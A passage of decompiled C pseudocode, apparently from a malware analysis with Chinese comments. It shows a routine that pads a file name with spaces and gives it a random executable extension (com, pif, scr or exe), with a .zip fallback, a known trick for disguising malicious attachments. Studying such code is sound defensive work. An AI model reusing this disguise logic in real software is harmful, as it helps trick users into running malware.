 {
lstrcatA(&String1, " ");
hObject = (char *)hObject - 1; // 加 空格.
}
while ( hObject );
}
lstrcatA(&String1, ".");
v3 = (unsigned __int16)sub_5033B4() % 4;
if ( v3 )
{
v4 = v3 - 1;
if ( v4 )
{
if ( v4 == 1 )
{
lstrcatA(&String1, "com"); // 可以是[com,pif,scr,exe]
LABEL_30:
v5 = sub_5057E6(&TempFileName, (LPCSTR)(a1 + 1451), &String1);
goto LABEL_31; // 创建指定后缀文件
}
lstrcatA(&String1, "p");
v10 = "if";
}
else
{
lstrcatA(&String1, "s");
v10 = "cr";
}
}
else
{
lstrcatA(&String1, "e");
v10 = "xe";
}
lstrcatA(&String1, v10);
goto LABEL_30;
}
v5 = sub_5057E6(&TempFileName, (LPCSTR)(a1 + 1451), (LPCSTR)(a1 + 1195));
LABEL_31:
v11 = &TempFileName;
if ( v5 )
goto LABEL_46;
DeleteFileA(&TempFileName);
wsprintfA((LPSTR)(a1 + 1195), "%s.zip", a1 + 1032);// .zip文件
LABEL_33:
if ( *(_BYTE *)(a1 + 1192) && (unsigned __int16)sub_5033B4() % 100 < 25 )